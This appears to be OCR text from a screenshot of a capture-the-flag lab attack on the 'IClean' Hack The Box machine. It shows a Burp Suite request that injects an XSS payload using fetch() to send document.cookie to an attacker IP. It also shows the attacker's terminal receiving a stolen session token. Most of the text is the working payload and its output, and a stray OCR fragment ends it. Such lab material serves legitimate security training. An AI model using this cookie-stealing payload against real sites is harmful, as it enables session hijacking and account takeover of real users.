 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to offsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
7 × 8 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.15.101%3a8888/
"%2bdocument.cookie)%3b>&email=test%40test.com
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2
2 Date: Tue, 23 Apr 9:25:46 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="viewport" content="initial-scale=1,
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="
/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="
/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="
/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type
="image/png" />
Search 0 highlights
Inspector
Notes
Done 5,247 bytes | 63 millis
root@kali: /home/kali/Documents/ctfs/IClean
File Actions Edit View Help
root@kali: /hom...nts/ctfs/IClean × roo...ali × root@kali: /hom...nts/ctfs/IClean × root@kali: /hom...nts/ctfs/IClean ×
(root㉿kali)-[/home/kali/Documents/ctfs/IClean]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.12 - - [23/Apr/2024 05:26:14] code 404, message File not found
10.10.11.12 - - [23/Apr/2024 05:26:14] "GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zid9
zg.tuBHbREjD4uthnZB-FgsTgRJJhs HTTP/1.1" 404 -
3
re able to hear"